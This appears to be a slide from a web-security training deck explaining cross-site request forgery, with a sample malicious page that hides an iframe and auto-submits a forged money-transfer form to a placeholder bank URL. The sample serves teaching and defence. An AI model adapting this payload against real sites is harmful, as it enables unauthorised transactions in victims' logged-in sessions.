

# 5. Cross Site Request Forgery (CSRF)
A CSRF attack forces a logged-on victim's browser to send a pre-authenticated request to a vulnerable web application, which then forces the victim's browser to perform a hostile action to the benefit of the attacker.
CSRF can be as powerful as the web application that it attacks. Takes advantage of logged on session to submit malicious transactions.
Example:
User logged on online banking in one browser session
User browses a malicious site in a different window
The malicious site contains an invisible iFrame
		<iframe name="myframe" style="width:0px;height:0px;border:0px"></iframe>
		with the following script
<script type="text/javascript">
  function fillframe() {
    mf = window.frames["myframe”]
    html = '<form name="getrichform"
         action="https://secure.mybank.com/transfermoney.php" method="post">';
    html = html + ' <input type="hidden" name=”amount" value="all"/>';
    html = html + ' <input type="hidden" name="to" value="my friend bob"/>';
    html = html + ' <input type="hidden" name="when" value="right now"/>';
    html = html + '</form>’;
    mf.document.body.innerHTML = html;
    mf.document.getrichform.submit();
    }
</script>